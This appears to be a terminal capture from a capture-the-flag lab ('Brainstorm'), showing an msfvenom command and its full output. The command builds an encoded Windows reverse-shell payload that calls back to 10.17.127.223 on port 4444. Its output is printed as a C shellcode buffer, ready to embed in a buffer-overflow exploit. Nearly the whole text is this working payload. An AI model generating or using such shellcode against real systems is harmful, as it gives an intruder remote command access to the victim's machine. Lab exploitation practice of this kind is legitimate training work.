 ┌──(kakakseram㉿WSL-Kali)-[~/THM/Brainstorm]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.17.127.223 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xcd\xb8\x43\x3c\x07\xc4\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x31\x42\x17\x03\x42\x17\x83\x81\x38\xe5\x31\xf9"
"\xa9\x6b\xb9\x01\x2a\x0c\x33\xe4\x1b\x0c\x27\x6d\x0b\xbc"
"\x23\x23\xa0\x37\x61\xd7\x33\x35\xae\xd8\xf4\xf0\x88\xd7"
"\x05\xa8\xe9\x76\x86\xb3\x3d\x58\xb7\x7b\x30\x99\xf0\x66"
"\xb9\xcb\xa9\xed\x6c\xfb\xde\xb8\xac\x70\xac\x2d\xb5\x65"
"\x65\x4f\x94\x38\xfd\x16\x36\xbb\xd2\x22\x7f\xa3\x37\x0e"
"\xc9\x58\x83\xe4\xc8\x88\xdd\x05\x66\xf5\xd1\xf7\x76\x32"
"\xd5\xe7\x0c\x4a\x25\x95\x16\x89\x57\x41\x92\x09\xff\x02"
"\x04\xf5\x01\xc6\xd3\x7e\x0d\xa3\x90\xd8\x12\x32\x74\x53"
"\x2e\xbf\x7b\xb3\xa6\xfb\x5f\x17\xe2\x58\xc1\x0e\x4e\x0e"
"\xfe\x50\x31\xef\x5a\x1b\xdc\xe4\xd6\x46\x89\xc9\xda\x78"
"\x49\x46\x6c\x0b\x7b\xc9\xc6\x83\x37\x82\xc0\x54\x37\xb9"
"\xb5\xca\xc6\x42\xc6\xc3\x0c\x16\x96\x7b\xa4\x17\x7d\x7b"
"\x49\xc2\xd2\x2b\xe5\xbd\x92\x9b\x45\x6e\x7b\xf1\x49\x51"
"\x9b\xfa\x83\xfa\x36\x01\x44\x0f\xd6\x76\x4b\x67\xda\x88"
"\x62\x24\x53\x6e\xee\xc4\x35\x39\x87\x7d\x1c\xb1\x36\x81"
"\x8a\xbc\x79\x09\x39\x41\x37\xfa\x34\x51\xa0\x0a\x03\x0b"
"\x67\x14\xb9\x23\xeb\x87\x26\xb3\x62\xb4\xf0\xe4\x23\x0a"
"\x09\x60\xde\x35\xa3\x96\x23\xa3\x8c\x12\xf8\x10\x12\x9b"
"\x8d\x2d\x30\x8b\x4b\xad\x7c\xff\x03\xf8\x2a\xa9\xe5\x52"
"\x9d\x03\xbc\x09\x77\xc3\x39\x62\x48\x95\x45\xaf\x3e\x79"
"\xf7\x06\x07\x86\x38\xcf\x8f\xff\x24\x6f\x6f\x2a\xed\x8f"
"\x92\xfe\x18\x38\x0b\x6b\xa1\x25\xac\x46\xe6\x53\x2f\x62"
"\x97\xa7\x2f\x07\x92\xec\xf7\xf4\xee\x7d\x92\xfa\x5d\x7d"
"\xb7";